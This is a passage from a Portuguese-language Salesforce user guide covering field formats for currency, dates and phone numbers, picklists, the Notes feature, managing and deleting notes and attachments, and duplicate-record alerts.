Na maioria das edições do Salesforce, o formato e o tipo de moeda que podem ser usados nos campos de moeda, como Cota ou Receita anual, são determinados pela configuração de Localidade da moeda da sua empresa. Em organizações que usam as edições Group, Professional, Enterprise, Unlimited e Performance e que usam várias moedas, o formato e o tipo de moeda são determinados pelo campo Moeda do registro que está sendo criado ou editado.

Dica: Ao inserir um valor monetário (ou qualquer outro tipo de número), é possível usar os atalhos **k**, **m** ou **b** para indicar milhares, milhões ou bilhões. Por exemplo, se for digitado *50k* aparecerá 50.000. No entanto, esses atalhos não funcionam para os critérios de filtro.

## Datas e horas

Vários campos permitem que você insira uma data ou uma hora no formato especificado pela configuração de Localidade pessoal.

Ao inserir datas, você pode escolhê-las no calendário ou inseri-las manualmente.

São válidas somente as datas dentro de determinado intervalo. A data válida mais antiga é 1700-01-01T00:00:00Z GMT, ou pouco após a meia-noite de 1º de janeiro de 1700. A última data válida é 4000-12-31T00:00:00Z GMT, ou pouco depois da meia-noite de 31 de dezembro de 4000. Esses valores são deslocados conforme o fuso horário. Por exemplo: no fuso horário do Pacífico, a data válida mais antiga é 1699-12-31T16:00:00, ou 16h do dia 31 de dezembro de 1699.



- **•** Os anos aparecem e são salvos como quatro dígitos, mas você pode inserir os dois últimos dígitos e o Salesforce determinará os dois primeiros. Se forem inseridos valores de *60* a *99*, supõe-se que se referem ao século 20 (por exemplo: 1964) e se forem inseridos valores de *00* a *59*, supõe-se que se referem ao século 21 (por exemplo: 2012).
- **•** Se você digitar apenas os números de mês e dia (exemplo: *01/15*), o Salesforce fornecerá o ano corrente.
- **•** Se sua localidade e idioma forem inglês, digite palavras como *Yesterday*, *Today* e *Tomorrow*, ou qualquer dos dias da semana, e o Salesforce determinará a data para você. Considera-se que os nomes de dias da semana (como *segunda-feira*) sempre se referem à semana seguinte.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

## Números de telefone

Ao digitar números de telefone em vários campos de telefone, o Salesforce preservará o formato de número de telefone usado. Contudo, se a sua Localidade estiver configurada para Inglês (Estados Unidos) ou Inglês (Canadá), os números de telefone de 10 dígitos e os números de 11 dígitos que começam com "1" serão automaticamente formatados como (800) 555-1212 quando o registro for salvo.



- **•** Se não quiser a formatação parênteses-espaço-hífen ((800) 555-1212) para números de dez ou onze dígitos, insira um "+" antes do número. Por exemplo: *+49 8178 94 07-0*.
- **•** Se seus números de telefone de dez e onze dígitos tiverem o formato automático do Salesforce, será preciso digitar os parênteses ao especificar as condições de filtro. Por exemplo: *Telefone inicia com (415)*.

# Selecione valores da lista de opções

Você pode encontrar alguns tipos diferentes de campos de lista de opções no Salesforce.

- **•** Listas de opções padrão Clique na seta para baixo a fim de selecionar um único valor.
- **•** Listas de opções de seleção múltipla Dê um clique duplo em qualquer valor disponível em uma caixa de rolagem para adicionar esse valor à caixa de rolagem selecionada à direita. Você pode escolher um único valor ou vários valores. Para selecionar os valores dentro de um intervalo, selecione o primeiro valor e clique no último valor do intervalo, mantendo pressionada a tecla SHIFT. Em seguida, clique na seta para adicionar as seleções à caixa escolhida.
- <span id="page-162-0"></span>**•** As listas de opções dependentes e de controle trabalham em conjunto entre si. O valor escolhido na lista de opções de controle afeta os valores disponíveis na lista de opções dependente. As listas de opções dependentes e de controle são indicadas nas páginas de edição por um ícone de  $\bullet\bullet\bullet$ . Passe o mouse sobre o ícone para exibir o nome da lista de opções dependente ou de controle.

# **Notas**

O Notes é uma versão aprimorada da ferramenta de anotações do Salesforce, que permite a seus usuários criar anotações mais rapidamente. Use o Notes para simplificar seu fluxo de trabalho, aumentar a produtividade e tirar o máximo de proveito do Salesforce.

O Notes é criado com base no Salesforce Files, para que você possa fazer muitas das mesmas coisas com notas que você faz com arquivos, como um relatório sobre notas, e usar o Chatter para compartilhar notas.

Para obter mais informações sobre o que você pode fazer com o Notes, confira o vídeo:  $\bullet$  [Como](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg) [usar o Notes](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg).

#### [Criar notas e adicioná-las aos registros](#page-163-0)

Use o Notes, nossa ferramenta aprimorada de anotação no Salesforce, para adicionar informações importantes a seus registros.

[Exibir ou reverter para uma versão anterior de uma nota](#page-164-0)

O Notes permite exibir versões antigas de notas e restaurá-las, se necessário.

#### [Criar um relatório sobre suas notas](#page-165-0)

Visualizar e analisar detalhes sobre todas as suas notas usando relatórios. Só é possível criar relatórios sobre notas criadas com o Notes, nossa ferramenta avançada de anotações.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### [Diretrizes para usar o Notes no Salesforce1](#page-165-1)

Aprenda algumas dicas, truques e práticas recomendadas para usar o Notes no Salesforce1.

#### [Qual é a diferença entre o Notes e a antiga ferramenta de anotações?](#page-166-0)

O Notes é uma versão aprimorada da ferramenta original de anotações do Salesforce. Com o Notes, você pode obter diversos recursos que o ajudam a tomar notas melhores mais rapidamente e aumentar a produtividade.

## <span id="page-163-0"></span>Criar notas e adicioná-las aos registros

Use o Notes, nossa ferramenta aprimorada de anotação no Salesforce, para adicionar informações importantes a seus registros.

Nota: Se você estiver usando a ferramentas de notas antiga, fale com seu administrador sobre a troca para a versão aprimorada do Notes.

#### [Criar notas e adicioná-las a registros no Salesforce Classic](#page-163-1)

Adicione informações importantes a seus registros usando o Notes, nossa ferramenta aprimorada de anotação no Salesforce, para que você possa ser mais organizado e aumentar a produtividade.

#### [Criar notas e adicioná-las aos registros no Salesforce Lightning Experience](#page-164-1)

<span id="page-163-1"></span>O Notes permite que você adicione informações importantes a seus registros para se manter organizado.

### Criar notas e adicioná-las a registros no Salesforce Classic

Adicione informações importantes a seus registros usando o Notes, nossa ferramenta aprimorada de anotação no Salesforce, para que você possa ser mais organizado e aumentar a produtividade.

- Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.
- **1.** Na lista relacionada Notas de um registro, clique em **Nova nota**. Ou, para criar uma nota privada que não esteja relacionada a um registro, vá para a guia Arquivos e clique em qualquer um dos filtros do Notes para exibir a opção Nova nota.
- **2.** Insira um título e um texto do corpo.
- **3.** Salve a nota.

As notas criadas com a versão aprimorada do Notes aparecem na lista relacionada Notas do registro, ao passo que as notas criadas com a ferramenta de anotações antiga aparecem na lista relacionada Notas e anexos do registro.

### CONSULTE TAMBÉM:

[Diretrizes para usar o Notes no Salesforce1](#page-165-1) [Qual é a diferença entre o Notes e a antiga ferramenta de anotações?](#page-166-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic

## <span id="page-164-1"></span>Criar notas e adicioná-las aos registros no Salesforce Lightning Experience

O Notes permite que você adicione informações importantes a seus registros para se manter organizado.

Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

- **1.** Na lista relacionada Notas de um registro, clique em **Novo**. Alternativamente, para criar uma nota que esteja relacionada a um registro diferente ou a nenhum registro, clique no ícone Ações globais e selecione **Nova nota**.
- **2.** Insira um título e um texto do corpo. Você pode adicionar imagens à sua nota.
- **3.** Relacione a nota a outros registros, se necessário. As notas criadas com a versão aprimorada do Notes aparecem na lista relacionada Notas do registro, ao passo que as notas criadas com a ferramenta de anotações antiga aparecem na lista relacionada Notas e anexos do registro.

#### CONSULTE TAMBÉM:

<span id="page-164-0"></span>[Diretrizes para usar o Notes no Salesforce1](#page-165-1) [Qual é a diferença entre o Notes e a antiga ferramenta de anotações?](#page-166-0)

## Exibir ou reverter para uma versão anterior de uma nota

O Notes permite exibir versões antigas de notas e restaurá-las, se necessário.

- $\left( \mathbf{z}\right)$ Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.
- **1.** Na lista relacionada Notes de um registro, clique no título da nota.
- **2.** Na janela da nota, clique em  $\blacksquare$ .
- **3.** Na lista, selecione a versão da nota que deseja exibir.
- **4.** Para restaurar a versão selecionada da nota, clique em **Restaurar**.



Disponível em: Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Lightning Experience

# <span id="page-165-0"></span>Criar um relatório sobre suas notas

Visualizar e analisar detalhes sobre todas as suas notas usando relatórios. Só é possível criar relatórios sobre notas criadas com o Notes, nossa ferramenta avançada de anotações.

- **1.** Certifique-se de que esteja familiarizado com os relatórios padrão e como personalizá-los.
- **2.** Crie um novo relatório com os seguintes critérios.



- **3.** Certifique-se de salvar o relatório para poder executá-lo novamente mais tarde.
- **4.** Se desejar compartilhar o relatório com outras pessoas, crie uma pasta do relatório e salve o relatório nela. Depois, use as configurações compartilhadas para a pasta para adicionar indivíduos ou grupos de usuários.

<span id="page-165-1"></span>CONSULTE TAMBÉM:

[Notas](#page-162-0)

[Criar um relatório](#page-3573-0)

# Diretrizes para usar o Notes no Salesforce1

Aprenda algumas dicas, truques e práticas recomendadas para usar o Notes no Salesforce1.

Assista a um vídeo: [Como usar o Notes](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg)

O administrador precisará configurar o Notes para a sua organização. Em seguida, você pode começar a usar o Notes no Salesforce1. Aqui estão algumas diretrizes para ajudá-lo.

- **•** Para criar notas, toque em **na barra de ação.**
- **•** Para adicionar listas com marcadores e listas numeradas a notas, use os ícones na barra de ferramentas Notas.
- **•** Para relacionar notas a vários registros, toque em **Relacionar registros**. Para alterar os registros relacionados, toque nos nomes desses registros (3).
- **•** Para criar uma tarefa, passe o dedo sobre uma linha em uma nota. Alternativamente, toque em uma linha ou destaque algum texto e, em seguida, toque em  $\rightarrow$  na barra de ferramentas.
- **•** Trabalhe com tarefas relacionadas diretamente em uma nota.
- **•** Para visualizar e pesquisar todas as notas, selecione **Notas** no menu de navegação do Salesforce1.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

**EDICÕES** 

- **•** Se você ou o administrador tiver adicionado a lista relacionada Notas aos layouts de página, você poderá:
	- **–** Acessar rapidamente notas relacionadas a partir de registros em vez de ter que mudar para o menu de navegação para abrir o item em Notas.
	- **–** Criar notas a partir da lista relacionada.

## <span id="page-166-0"></span>Qual é a diferença entre o Notes e a antiga ferramenta de anotações?

O Notes é uma versão aprimorada da ferramenta original de anotações do Salesforce. Com o Notes, você pode obter diversos recursos que o ajudam a tomar notas melhores mais rapidamente e aumentar a produtividade.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Notes vs. a antiga ferramenta de anotações





CONSULTE TAMBÉM: [Diretrizes para usar o Notes no Salesforce1](#page-165-1) [Criar notas e adicioná-las aos registros](#page-163-0) **[Notas](#page-162-0)** 

# <span id="page-167-0"></span>Considerações para gerenciar arquivos e notas anexados a registros

Ao trabalhar com anexos, documentos do Google ou notas criadas com a ferramenta antiga de anotações, há diversas coisas para se ter em mente.

- **•** Se o Chatter estiver ativado para sua organização, os arquivos publicados em um feed de um registro serão adicionados à lista relacionada Notas e anexos do registro como anexos do feed. Você pode exibir (se disponível), fazer download e excluir anexos do feed da lista relacionada Notas e anexos, mas não pode editá-los.
- **•** Você não pode editar uma nota ou anexo, a menos que também tenha acesso para editar o registro associado.
- **•** Para excluir uma nota ou anexo, você deve ser o proprietário da nota ou do anexo ou um administrador com a permissão "Modificar todos os dados". A propriedade da nota é determinada pelo campo proprietário. A propriedade do anexo é determinada pelo campo criado.
- **•** Os proprietários dos registros podem excluir anexos de registros mesmo se não adicionaram o anexo.
- **•** Os usuários do portal podem fazer download de anexos, mas não podem visualizar, editar ou excluir os anexos.
- **•** Notas e anexos marcados como particulares na caixa de seleção Particular poderão ser acessados apenas pela pessoa que os anexou e pelos administradores. Para exibir notas e anexos particulares, os administradores precisam da permissão "Exibir todos os dados". Para editar ou excluir as notas e anexos, os administradores precisam da permissão "Modificar todos os dados".
- **•** Se o serviço Adicionar Google Docs ao Salesforce for ativado em sua organização, a lista relacionada Notas e anexos se chamará Google Docs, notas e anexos. A lista relacionada Anexos será chamada de Google Docs e anexos.
- **•** Para acessar um documento do Google a partir de uma página de detalhes de registro, o documento deve ser compartilhado com sua conta do Google Apps.
- **•** A lista relacionada Notas e anexos incluirá arquivos do Salesforce CRM Content quando eles forem postados em um feed do Chatter de um registro. No entanto, a lista relacionada Notas e anexos não inclui arquivos do Salesforce CRM Content que existem somente no Salesforce CRM Content. Se o Salesforce CRM Content estiver ativado, você poderá adicionar a lista relacionada Conteúdo relacionado à página de detalhes para contas, contatos, leads, oportunidades, casos, produtos ou objetos personalizados.
- **•** Se você publicar notas para contatos externos pelo Salesforce para Salesforce, todas as notas serão automaticamente compartilhadas com uma conexão quando você compartilhar o objeto pai. Os anexos são compartilhados automaticamente quando a caixa de seleção Compartilhar com conexões do anexo está marcada. Para interromper o compartilhamento de uma nota ou anexo, selecione Privado.
- **•** Nem todos os arquivos podem ser visualizados, como arquivos criptografados ou protegidos por senha, PDFs protegidos contra cópia, tipos de arquivos desconhecidos e qualquer arquivo com mais de 25 MB. Para arquivos que não possam ser visualizados, a

### **EDIÇÕES**

Disponível em: Salesforce Classic

Notas e anexos estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Google Docs disponível em todas as edições

opção **Visualizar** não estará disponível em feeds ou modos de exibição de lista, e os arquivos serão exibidos como ícones do tipo de arquivo genérico no feed. Alguns recursos do Microsoft Office 2007 não são exibidos corretamente em visualizações. Se for possível visualizar um arquivo, mas não houver uma visualização, entre em contato com o administrador do Salesforce, que talvez possa gerar a visualização novamente.

**•** Todas as notas e anexos adicionados a contatos e oportunidades são também adicionados à conta associada.

#### CONSULTE TAMBÉM:

**[Notas](#page-162-0)** [Criar notas e adicioná-las aos registros](#page-163-0) [Diretrizes para usar o Notes no Salesforce1](#page-165-1) [Considerações da criptografia de plataforma](#page-813-0)

# Campos de notas e anexos

O Notes é uma versão aprimorada da ferramenta de anotações do Salesforce. Essa tabela lista os campos que estão disponíveis ao criar uma nota usando o Notes. Também há uma barra de ferramentas com ícones para adicionar listas numeradas e com marcadores às notas.

## Campos do Notes

Nota: No Salesforce1 e Lightning Experience, há campos adicionais para relacionar vários registros à nota.



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Campos da antiga ferramenta de anotações



## Campos para anexos



# <span id="page-169-0"></span>Exclusão de notas e anexos dos registros

Para excluir uma nota ou anexo, clique em **Excluir** ao lado da nota ou anexo na lista relacionada Notas e anexos ou na lista relacionada Anexos de um registro.

As notas e os anexos excluídos podem ser restaurados a partir da Lixeira.

Para excluir um arquivo anexado a partir de um feed do Chatter, clique em **Excluir** ao lado do anexo de feed. Isso remove o arquivo de todos os feeds do Chatter onde ele foi compartilhado e exclui o arquivo da lista relacionada Notas e anexos. Restaurar o arquivo clicando na Lixeira, selecionando o arquivo e clicando em **Cancelar exclusão**. Se o arquivo tiver sido anexado do seu computador, de um feed do Chatter, um grupo ou uma biblioteca do Salesforce CRM Content, excluí-lo da lista relacionada Notas e anexos também o removerá da publicação, mas não o excluirá de seu local original.

CONSULTE TAMBÉM:

[Criar notas e adicioná-las aos registros](#page-163-0)

[Considerações para gerenciar arquivos e notas anexados a registros](#page-167-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para excluir uma nota ou anexo:

**•** Proprietário do registro pai

 $O<sub>U</sub>$ 

"Editar" ou "Excluir" no tipo de registro pai

OU

"Modificar todos os dados"

# Por que o registro que estou tentando salvar é sinalizado como duplicado? O que fazer?

A sua organização usa regras referentes à duplicação, que impedem que os usuários criem registros duplicados. Leia a mensagem para decidir como proceder.

Isto é o que você verá caso o registro que está tentando salvar estiver sinalizado como uma possível duplicação.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



- **1.** Uma mensagem gerada pelo sistema informa quantas possíveis duplicações foram localizadas. O número inclui apenas os registros aos quais você tem acesso. Caso você não tenha acesso a nenhum dos registros identificados como possíveis duplicatas, essa mensagem não incluirá um número, mas terá uma lista de proprietários de registros para que você possa solicitar acesso às duplicatas existentes.
- **2.** Um alerta personalizado escrito pela pessoa que criou a regra sobre duplicados. O ideal é que o alerta explique por que não é possível salvar o registro e o quê você deve fazer.
- **3.** Se a regra sobre duplicados permitir salvar um registro apesar de ele ser uma possível duplicata, o botão**Salvar (ignorar alerta)** estará presente. Se a regra sobre duplicados impedir você de salvar um registro que é uma possível duplicata, o botão **Salvar** estará presente, mas o registro não poderá ser salvo com êxito até que você faça as alterações necessárias no registro, de modo que ele deixe de ser sinalizado como possível duplicata.

### Fundamentos do Salesforce

### Guia do usuário | Por que o registro que estou tentando salvar é sinalizado como duplicado? O que fazer? | 166

- **4.** A lista de possíveis duplicatas inclui somente os registros aos quais você tem acesso. Os campos mostrados na lista incluem apenas os campos aos quais você tem acesso (até os primeiros 7 campos que foram comparados, determinando-se sua correspondência). A lista exibe até cinco registros. Se forem encontradas mais de cinco duplicações, clique em **Mostrar tudo >>** para ver a lista completa de registros, até um máximo de 100. Os registros são listados na ordem de sua última modificação. Acesse diretamente um dos registros da lista clicando em seu link.
- **5.** Os campos realçados são os que foram comparados e tiveram a correspondência determinada.

[Quais formatos devo usar para datas, horas e nomes no Salesforce?](#page-171-0) [Como permitir que apenas determinados usuários compartilhem dados?](#page-171-1) [Um usuário individual pode controlar o compartilhamento de registros de sua propriedade?](#page-171-2) [Posso transferir registros para outros usuários?](#page-172-0) [Como imprimir os registros do Salesforce?](#page-172-1)

## <span id="page-171-0"></span>Quais formatos devo usar para datas, horas e nomes no Salesforce?

O formato usado para datas, horas e nomes de pessoas no Salesforce é determinado pela sua configuração de Localidade.

Para saber qual formato de data/hora sua configuração de Localidade usa:

